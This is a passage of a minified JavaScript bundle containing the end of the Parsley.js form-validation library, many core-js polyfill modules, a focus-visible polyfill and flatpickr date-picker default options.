0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(t){return this.trigger("field:"+t)},_handleWhitespace:function(t){return!0===this.options.trimValue&&u.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(t=t.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(t=u.trimString(t)),t},_isDateInput:function(){var t=this.constraintsByName.type;return t&&"date"===t.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var t=[],e={},n=0;n<this.constraints.length;n++){var i=this.constraints[n].priority;e[i]||t.push(e[i]=[]),e[i].push(this.constraints[n])}return t.sort((function(t,e){return e[0].priority-t[0].priority})),t}};var S=function(){this.__class__="FieldMultiple"};S.prototype={addElement:function(t){return this.$elements.push(t),this},_refreshConstraints:function(){var e;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var n=0;n<this.$elements.length;n++)if(t("html").has(this.$elements[n]).length){e=this.$elements[n].data("FieldMultiple")._refreshConstraints().constraints;for(var i=0;i<e.length;i++)this.addConstraint(e[i].name,e[i].requirements,e[i].priority,e[i].isDomConstraint)}else this.$elements.splice(n,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=u.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var n=[];return this._findRelated().filter(":checked").each((function(){n.push(t(this).val())})),n}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var M=function(e,i,o){this.element=e,this.$element=t(e);var a=this.$element.data("Parsley");if(a)return void 0!==o&&a.parent===window.Parsley&&(a.parent=o,a._resetOptions(a.options)),"object"===n(i)&&r(a.options,i),a;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==o&&"Form"!==o.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=o||window.Parsley,this.init(i)};M.prototype={init:function(t){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=u.generateID(),this._resetOptions(t),"FORM"===this.element.nodeName||u.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var t=u.getType(this.element);return"radio"===t||"checkbox"===t||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,n,i=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return u.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&t('input[name="'+e+'"]').each((function(t,e){var n=u.getType(e);"radio"!==n&&"checkbox"!==n||e.setAttribute(i.options.namespace+"multiple",i.options.multiple)}));for(var r=this._findRelated(),o=0;o<r.length;o++)if(void 0!==(n=t(r.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||n.addElement(this.$element);break}return this.bind("parsleyField",!0),n||this.bind("parsleyFieldMultiple")},bind:function(e,n){var i;switch(e){case"parsleyForm":i=t.extend(new w(this.element,this.domOptions,this.options),new d,window.ParsleyExtend)._bindFields();break;case"parsleyField":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new d,window.ParsleyExtend);break;case"parsleyFieldMultiple":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new S,new d,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&u.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==n?(this.$element.data("FieldMultiple",i),i):(this.$element.data("Parsley",i),i._actualizeTriggers(),i._trigger("init"),i)}};var A=t.fn.jquery.split(".");if(parseInt(A[0])<=1&&parseInt(A[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";A.forEach||u.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var k=r(new d,{element:document,$element:t(document),actualizeOptions:null,_resetOptions:null,Factory:M,version:"2.9.2"});r(T.prototype,b.Field,d.prototype),r(w.prototype,b.Form,d.prototype),r(M.prototype,d.prototype),t.fn.parsley=t.fn.psly=function(e){if(this.length>1){var n=[];return this.each((function(){n.push(t(this).parsley(e))})),n}if(0!=this.length)return new M(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),k.options=r(u.objectCreate(c),window.ParsleyConfig),window.ParsleyConfig=k.options,window.Parsley=window.psly=k,k.Utils=u,window.ParsleyUtils={},t.each(u,(function(t,e){"function"==typeof e&&(window.ParsleyUtils[t]=function(){return u.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),u[t].apply(u,arguments)})}));var D=window.Parsley._validatorRegistry=new h(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},t.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),(function(t,e){window.Parsley[e]=function(){return D[e].apply(D,arguments)},window.ParsleyValidator[e]=function(){var t;return u.warnOnce("Accessing the method '".concat(e,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(e,"(...)'")),(t=window.Parsley)[e].apply(t,arguments)}})),window.Parsley.UI=b,window.ParsleyUI={removeError:function(t,e,n){var i=!0!==n;return u.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),t.removeError(e,{updateClass:i})},getErrorsMessages:function(t){return u.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),t.getErrorsMessages()}},t.each("addError updateError".split(" "),(function(t,e){window.ParsleyUI[e]=function(t,n,i,r,o){var a=!0!==o;return u.warnOnce("Accessing UI is deprecated. Call '".concat(e,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),t[e](n,{message:i,assert:r,updateClass:a})}})),!1!==window.ParsleyConfig.autoBind&&t((function(){t("[data-parsley-validate]").length&&t("[data-parsley-validate]").parsley()}));var O=t({}),I=function(){u.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function _(t,e){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var n=Array.prototype.slice.call(arguments,0);n.unshift(this),t.apply(e||O,n)}),t.parsleyAdaptedCallback}function P(t){return 0===t.lastIndexOf("parsley:",0)?t.substr("parsley:".length):t}return t.listen=function(t,e){var i;if(I(),"object"===n(arguments[1])&&"function"==typeof arguments[2]&&(i=arguments[1],e=arguments[2]),"function"!=typeof e)throw new Error("Wrong parameters");window.Parsley.on(P(t),_(e,i))},t.listenTo=function(t,e,n){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");if("string"!=typeof e||"function"!=typeof n)throw new Error("Wrong parameters");t.on(P(e),_(n))},t.unsubscribe=function(t,e){if(I(),"string"!=typeof t||"function"!=typeof e)throw new Error("Wrong arguments");window.Parsley.off(P(t),e.parsleyAdaptedCallback)},t.unsubscribeTo=function(t,e){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");t.off(P(e))},t.unsubscribeAll=function(e){I(),window.Parsley.off(P(e)),t("form,input,textarea,select").each((function(){var n=t(this).data("Parsley");n&&n.off(P(e))}))},t.emit=function(t,e){var n;I();var i=e instanceof T||e instanceof w,r=Array.prototype.slice.call(arguments,i?2:1);r.unshift(P(t)),i||(e=window.Parsley),(n=e).trigger.apply(n,a(r))},t.extend(!0,k,{asyncValidators:{default:{fn:function(t){return t.status>=200&&t.status<300},url:!1},reverse:{fn:function(t){return t.status<200||t.status>=300},url:!1}},addAsyncValidator:function(t,e,n,i){return k.asyncValidators[t]={fn:e,url:n||!1,options:i||{}},this}}),k.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,n,i,r){var o,a,s={},l=i.validator||(!0===i.reverse?"reverse":"default");if(void 0===k.asyncValidators[l])throw new Error("Calling an undefined async validator: `"+l+"`");(n=k.asyncValidators[l].url||n).indexOf("{value}")>-1?n=n.replace("{value}",encodeURIComponent(e)):s[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var u=t.extend(!0,i.options||{},k.asyncValidators[l].options);o=t.extend(!0,{},{url:n,data:s,type:"GET"},u),r.trigger("field:ajaxoptions",r,o),a=t.param(o),void 0===k._remoteCache&&(k._remoteCache={});var c=k._remoteCache[a]=k._remoteCache[a]||t.ajax(o),d=function(){var e=k.asyncValidators[l].fn.call(r,c,n,i);return e||(e=t.Deferred().reject()),t.when(e)};return c.then(d,d)},priority:-1}),k.on("form:submit",(function(){k._remoteCache={}})),d.prototype.addAsyncValidator=function(){return u.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),k.addAsyncValidator.apply(k,arguments)},k.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),k.setLocale("en"),(new function(){var e=this,n=window||i;r(this,{isNativeEvent:function(t){return t.originalEvent&&!1!==t.originalEvent.isTrusted},fakeInputEvent:function(n){e.isNativeEvent(n)&&t(n.target).trigger("input")},misbehaves:function(n){e.isNativeEvent(n)&&(e.behavesOk(n),t(document).on("change.inputevent",n.data.selector,e.fakeInputEvent),e.fakeInputEvent(n))},behavesOk:function(n){e.isNativeEvent(n)&&t(document).off("input.inputevent",n.data.selector,e.behavesOk).off("change.inputevent",n.data.selector,e.misbehaves)},install:function(){if(!n.inputEventPatched){n.inputEventPatched="0.0.3";for(var i=0,r=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];i<r.length;i++){var o=r[i];t(document).on("input.inputevent",o,{selector:o},e.behavesOk).on("change.inputevent",o,{selector:o},e.misbehaves)}}},uninstall:function(){delete n.inputEventPatched,t(document).off(".inputevent")}})}).install(),k},t.exports=r(n("+2Rf"))}).call(this,n("+2Rf"),n("yLpj"))},jHcC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("/GqU"),s=n("37lR"),l=n("RMT5"),u=n("RNIs"),c=Array,d=r(l("Array","sort"));i({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&o(t);var e=a(this),n=s(c,e);return d(n,t)}}),u("toSorted")},jqES:function(t,e,n){"use strict";var i="object"==typeof document&&document.all,r=void 0===i&&void 0!==i;t.exports={all:i,IS_HTMLDDA:r}},jrUv:function(t,e,n){"use strict";var i=Math.expm1,r=Math.exp;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!==i(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:i},jt2F:function(t,e,n){"use strict";n("4GWN")("matchAll")},kHrH:function(t,e,n){"use strict";var i=n("67WC"),r=n("B/qT"),o=n("WSbT"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=r(e),i=o(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}))},kNcU:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.log,o=Math.LN2;i({target:"Math",stat:!0},{log2:function(t){return r(t)/o}})},kNi0:function(t,e,n){"use strict";var i=n("xluM"),r=n("Gi26"),o=n("OpvP"),a=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||r(t,"flags")||!o(s,t)?e:i(a,t)}},kOOl:function(t,e,n){"use strict";var i=n("4zBA"),r=0,o=Math.random(),a=i(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++r+o,36)}},kRJp:function(t,e,n){"use strict";var i=n("g6v/"),r=n("m/L8"),o=n("XGwC");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kSko:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},klfK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=String.fromCharCode,s=r("".charAt),l=r(/./.exec),u=r("".slice),c=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;i({global:!0},{unescape:function(t){for(var e,n,i=o(t),r="",f=i.length,h=0;h<f;){if("%"===(e=s(i,h++)))if("u"===s(i,h)){if(n=u(i,h+1,h+5),l(d,n)){r+=a(parseInt(n,16)),h+=5;continue}}else if(n=u(i,h,h+2),l(c,n)){r+=a(parseInt(n,16)),h+=2;continue}r+=e}return r}})},kmMV:function(t,e,n){"use strict";var i,r,o=n("xluM"),a=n("4zBA"),s=n("V37c"),l=n("rW0t"),u=n("n3/R"),c=n("VpIT"),d=n("fHMY"),f=n("afO8").get,h=n("/OPJ"),p=n("EHx7"),v=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,m=g,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),E=(r=/b*/g,o(g,i=/a/,"a"),o(g,r,"a"),0!==i.lastIndex||0!==r.lastIndex),T=u.BROKEN_CARET,C=void 0!==/()??/.exec("")[1];(E||C||T||h||p)&&(m=function(t){var e,n,i,r,a,u,c,h=this,p=f(h),S=s(t),M=p.raw;if(M)return M.lastIndex=h.lastIndex,e=o(m,M,S),h.lastIndex=M.lastIndex,e;var A=p.groups,k=T&&h.sticky,D=o(l,h),O=h.source,I=0,_=S;if(k&&(D=w(D,"y",""),-1===b(D,"g")&&(D+="g"),_=x(S,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==y(S,h.lastIndex-1))&&(O="(?: "+O+")",_=" "+_,I++),n=new RegExp("^(?:"+O+")",D)),C&&(n=new RegExp("^"+O+"$(?!\\s)",D)),E&&(i=h.lastIndex),r=o(g,k?n:h,_),k?r?(r.input=x(r.input,I),r[0]=x(r[0],I),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:E&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),C&&r&&r.length>1&&o(v,r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r&&A)for(r.groups=u=d(null),a=0;a<A.length;a++)u[(c=A[a])[0]]=r[c[1]];return r}),t.exports=m},kyGr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=Date.prototype,s=r(a.getTime),l=r(a.setFullYear);i({target:"Date",proto:!0},{setYear:function(t){s(this);var e=o(t);return l(this,e>=0&&e<=99?e+1900:e)}})},l2dK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontcolor")},{fontcolor:function(t){return r(this,"font","color",t)}})},lEou:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4GWN"),o=n("1E5z");r("toStringTag"),o(i("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var i=n("0Dky"),r=n("Fib7"),o=/#|\.prototype\./,a=function(t,e){var n=l[s(t)];return n===c||n!==u&&(r(e)?i(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},l=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},lfCk:function(t,e,n){!function(){"use strict";"undefined"!=typeof document&&function(t){var e;function n(){e||(e=!0,t())}["interactive","complete"].indexOf(document.readyState)>=0?t():(e=!1,document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1))}((function(){var t=!0,e=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function o(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function a(e){t=!1}function s(){document.addEventListener("mousemove",l),document.addEventListener("mousedown",l),document.addEventListener("mouseup",l),document.addEventListener("pointermove",l),document.addEventListener("pointerdown",l),document.addEventListener("pointerup",l),document.addEventListener("touchmove",l),document.addEventListener("touchstart",l),document.addEventListener("touchend",l)}function l(e){"html"!==e.target.nodeName.toLowerCase()&&(t=!1,document.removeEventListener("mousemove",l),document.removeEventListener("mousedown",l),document.removeEventListener("mouseup",l),document.removeEventListener("pointermove",l),document.removeEventListener("pointerdown",l),document.removeEventListener("pointerup",l),document.removeEventListener("touchmove",l),document.removeEventListener("touchstart",l),document.removeEventListener("touchend",l))}document.addEventListener("keydown",(function(e){r(document.activeElement)&&o(document.activeElement),t=!0}),!0),document.addEventListener("mousedown",a,!0),document.addEventListener("pointerdown",a,!0),document.addEventListener("touchstart",a,!0),document.addEventListener("focus",(function(e){var n,a,s;r(e.target)&&(t||(n=e.target,a=n.type,"INPUT"==(s=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"==s&&!n.readOnly||n.isContentEditable))&&o(e.target)}),!0),document.addEventListener("blur",(function(t){var i;r(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(e=!0,window.clearTimeout(n),n=window.setTimeout((function(){e=!1,window.clearTimeout(n)}),100),(i=t.target).hasAttribute("data-focus-visible-added")&&(i.classList.remove("focus-visible"),i.removeAttribute("data-focus-visible-added")))}),!0),document.addEventListener("visibilitychange",(function(n){"hidden"==document.visibilityState&&(e&&(t=!0),s())}),!0),s(),document.body.classList.add("js-focus-visible")}))}()},lnpS:function(t,e,n){"use strict";n("u1Z6")},"m/L8":function(t,e,n){"use strict";var i=n("g6v/"),r=n("DPsx"),o=n("rtlb"),a=n("glrk"),s=n("oEtG"),l=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor;e.f=i?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var i=c(t,e);i&&i.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},m92n:function(t,e,n){"use strict";var i=n("glrk"),r=n("KmKo");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},mGGf:function(t,e,n){"use strict";n("U1JX")},mGqG:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLast,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLast",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},mRH6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("link")},{link:function(t){return r(this,"a","href",t)}})},ma9I:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),l=n("B/qT"),u=n("NRFe"),c=n("hBjN"),d=n("ZfDv"),f=n("Hd5f"),h=n("tiKp"),p=n("LQDL"),v=h("isConcatSpreadable"),g=p>=51||!r((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,arity:1,forced:!g||!f("concat")},{concat:function(t){var e,n,i,r,o,a=s(this),f=d(a,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(m(o=-1===e?a:arguments[e]))for(r=l(o),u(h+r),n=0;n<r;n++,h++)n in o&&c(f,h,o[n]);else u(h+1),c(f,h++,o);return f.length=h,f}})},mgyK:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(i)},"mh/w":function(t,e,n){"use strict";var i=n("xluM"),r=n("We1y"),o=n("glrk"),a=n("DVFp"),s=n("NaFW"),l=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(r(n))return o(i(n,t));throw new l(a(t)+" is not iterable")}},moxL:function(t,e,n){"use strict";var i=n("4zBA"),r=n("67WC"),o=i(n("FF6l")),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(t,e){return o(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"n/mU":function(t,e,n){"use strict";var i=n("I+eb"),r=Math.atanh,o=Math.log;i({target:"Math",stat:!0,forced:!(r&&1/r(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:o((1+e)/(1-e))/2}})},"n3/R":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp,o=i((function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||i((function(){return!r("a","y").sticky})),s=o||i((function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},n5b4:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("tXUg"),a=n("We1y"),s=n("1tal"),l=n("YF1G"),u=r.process;i({global:!0,enumerable:!0,dontCallGetSet:!0},{queueMicrotask:function(t){s(arguments.length,1),a(t);var e=l&&u.domain;o(e?e.bind(t):t)}})},n78v:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("0Dky"),s=n("5cuX"),l=r("AggregateError"),u=!a((function(){return 1!==l([1]).errors[0]}))&&a((function(){return 7!==l([1],"AggregateError",{cause:7}).cause}));i({global:!0,constructor:!0,arity:2,forced:u},{AggregateError:s("AggregateError",(function(t){return function(e,n){return o(t,this,arguments)}}),u,!0)})},nFBg:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return r}));var i=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],r={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return"undefined"!=typeof console&&console.warn(t)},getWeek:function(t){var e=new Date(t.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var n=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1}},nkod:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("Bs8V");i({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(t,e){return a.f(o(t),e)}})},o6Lo:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("hnoD"),u=n("0Dky"),c=RangeError,d=String,f=isFinite,h=Math.abs,p=Math.floor,v=Math.pow,g=Math.round,m=r(1..toExponential),y=r(s),b=r("".slice),w="-6.9000e-11"===m(-69e-12,4)&&"1.25e+0"===m(1.255,2)&&"1.235e+4"===m(12345,3)&&"3e+1"===m(25,0);i({target:"Number",proto:!0,forced:!w||!(u((function(){m(1,1/0)}))&&u((function(){m(1,-1/0)})))||!!u((function(){m(1/0,1/0),m(NaN,1/0)}))},{toExponential:function(t){var e=a(this);if(void 0===t)return m(e);var n=o(t);if(!f(e))return String(e);if(n<0||n>20)throw new c("Incorrect fraction digits");if(w)return m(e,n);var i="",r="",s=0,u="",x="";if(e<0&&(i="-",e=-e),0===e)s=0,r=y("0",n+1);else{var E=l(e);s=p(E);var T=0,C=v(10,s-n);2*e>=(2*(T=g(e/C))+1)*C&&(T+=1),T>=v(10,n+1)&&(T/=10,s+=1),r=d(T)}return 0!==n&&(r=b(r,0,1)+"."+b(r,1)),0===s?(u="+",x="0"):(u=s>0?"+":"-",x=d(h(s))),i+(r+="e"+u+x)}})},oEtG:function(t,e,n){"use strict";var i=n("wE6v"),r=n("2bX/");t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},"oHi+":function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("UIe5"),a=n("ewvW"),s=n("B/qT"),l=n("mh/w"),u=n("NaFW"),c=n("6VoE"),d=n("vL8k"),f=n("67WC").aTypedArrayConstructor,h=n("9JVa");t.exports=function(t){var e,n,p,v,g,m,y,b,w=o(this),x=a(t),E=arguments.length,T=E>1?arguments[1]:void 0,C=void 0!==T,S=u(x);if(S&&!c(S))for(b=(y=l(x,S)).next,x=[];!(m=r(b,y)).done;)x.push(m.value);for(C&&E>2&&(T=i(T,arguments[2])),n=s(x),p=new(f(w))(n),v=d(p),e=0;n>e;e++)g=C?T(x[e],e):x[e],p[e]=v?h(g):+g;return p}},oUlK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("0Dky"),a=n("1tal"),s=n("V37c"),l=n("81S3"),u=r("URL");i({target:"URL",stat:!0,forced:!(l&&o((function(){u.canParse()})))},{canParse:function(t){var e=a(arguments.length,1),n=s(t),i=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(n,i)}catch(t){return!1}}})},oVuX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("RK3t"),a=n("/GqU"),s=n("pkCn"),l=r([].join);i({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return l(a(this),void 0===t?",":t)}})},ofBz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("RiVN"),a=n("3MOf"),s=n("R1RC"),l=n("HYAF"),u=n("UMSQ"),c=n("V37c"),d=n("glrk"),f=n("cjT7"),h=n("xrYK"),p=n("ROdP"),v=n("kNi0"),g=n("3Eq5"),m=n("yy0I"),y=n("0Dky"),b=n("tiKp"),w=n("SEBh"),x=n("iqWW"),E=n("FMNM"),T=n("afO8"),C=n("xDBR"),S=b("matchAll"),M=T.set,A=T.getterFor("RegExp String Iterator"),k=RegExp.prototype,D=TypeError,O=o("".indexOf),I=o("".matchAll),_=!!I&&!y((function(){I("a",/./)})),P=a((function(t,e,n,i){M(this,{type:"RegExp String Iterator",regexp:t,string:e,global:n,unicode:i,done:!1})}),"RegExp String",(function(){var t=A(this);if(t.done)return s(void 0,!0);var e=t.regexp,n=t.string,i=E(e,n);return null===i?(t.done=!0,s(void 0,!0)):t.global?(""===c(i[0])&&(e.lastIndex=x(n,u(e.lastIndex),t.unicode)),s(i,!1)):(t.done=!0,s(i,!1))})),R=function(t){var e,n,i,r=d(this),o=c(t),a=w(r,RegExp),s=c(v(r));return e=new a(a===RegExp?r.source:r,s),n=!!~O(s,"g"),i=!!~O(s,"u"),e.lastIndex=u(r.lastIndex),new P(e,o,n,i)};i({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,n,i,o,a=l(this);if(f(t)){if(_)return I(a,t)}else{if(p(t)&&(e=c(l(v(t))),!~O(e,"g")))throw new D("`.matchAll` does not allow non-global regexes");if(_)return I(a,t);if(void 0===(i=g(t,S))&&C&&"RegExp"===h(t)&&(i=R),i)return r(i,t,a)}return n=c(a),o=new 